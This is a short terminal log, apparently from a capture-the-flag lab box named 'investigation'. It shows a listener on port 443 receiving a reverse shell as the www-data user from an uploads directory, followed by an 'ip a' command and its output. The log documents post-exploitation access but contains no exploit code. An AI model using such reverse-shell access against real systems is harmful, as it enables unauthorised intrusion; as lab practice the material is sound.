 [+] Trying to bind to :: on port 443: Done
[┐] Waiting for connections on :::443: Got connection from ::ffff:10.129.228.203 on port 4
[+]
[*] Switching to interactive mode
bash: cannot set terminal process group (941): Inappropriate ioctl for device
bash: no job control in this shell
www-data@investigation:~/uploads/1723576995$ $ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 100
0
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1
000
    link/ether 00:50:56:94:8c:9c brd ff:ff:ff:ff:ff:ff
    inet 10.129.228.203/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 3565sec preferred_lft 3565sec
www-data@investigation:~/uploads/1723576995$ $